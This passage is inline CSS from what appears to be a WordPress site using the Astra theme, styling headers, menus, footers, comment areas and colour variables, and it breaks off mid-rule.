(max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{line-height:1.666666667;color:#000000;font-size:12px;font-size:0.8rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {word-wrap: break-word;font-weight: normal;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {padding: 3em;}.ast-comment-list > .comment:last-child .ast-comment {border: none;}.ast-separate-container .ast-comment-list .comment .comment-respond,.ast-narrow-container .ast-comment-list .comment .comment-respond {padding-bottom: 0;}.ast-separate-container .comment .comment-respond {margin-top: 2em;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-plain-container .comment-reply-title {padding-top: 1em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 